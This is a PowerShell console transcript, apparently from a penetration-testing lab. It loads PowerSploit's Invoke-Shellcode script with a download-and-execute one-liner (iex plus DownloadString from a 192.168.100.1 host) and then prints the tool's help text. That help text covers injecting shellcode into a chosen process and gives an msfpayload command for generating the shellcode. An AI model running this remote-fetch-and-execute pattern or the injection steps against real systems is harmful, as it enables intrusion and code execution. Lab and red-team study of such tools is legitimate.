 PS C:\temp> get-help Invoke-shellcode
get-help : Get-Help could not find Invoke-shellcode in a help file in this session. To download updated help topics type: "Update-Help". To get help online, search for the help topic i
ibrary at http://go.microsoft.com/fwlink/?LinkID=107116.
At line:1 char:1
+ get-help Invoke-shellcode
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [Get-Help], HelpNotFoundException
    + FullyQualifiedErrorId : HelpNotFound,Microsoft.PowerShell.Commands.GetHelpCommand
PS C:\temp> iex(New-Object net.webclient).DownloadString("http://192.168.100.1:8888/CodeExecution/Invoke-Shellcode.ps1")
PS C:\temp> get-help Invoke-shellcode
NAME
    Invoke-Shellcode
SYNOPSIS
    Inject shellcode into the process ID of your choosing or within the context of the running PowerShell process.
    PowerSploit Function: Invoke-Shellcode
    Author: Matthew Graeber (@mattifestation)
    License: BSD 3-Clause
    Required Dependencies: None
    Optional Dependencies: None
SYNTAX
    Invoke-Shellcode [-ProcessID <UInt16>] [-Shellcode <Byte[]>] [-Force] [-WhatIf] [-Confirm] [<CommonParameters>]
DESCRIPTION
    Portions of this project was based upon syringe.c v1.2 written by Spencer McIntyre
    PowerShell expects shellcode to be in the form 0xXX,0xXX,0xXX. To generate your shellcode in this form, you can use this command from within Backtrack (Thanks, Matt and g0tm1lk):
    msfpayload windows/exec CMD="cmd /k calc" EXITFUNC=thread C | sed '1,6d;s/[";]//g;s/\\/,0/g' | tr -d '\n' | cut -c2-
    Make sure to specify 'thread' for your exit process. Also, don't bother encoding your shellcode. It's entirely unnecessary.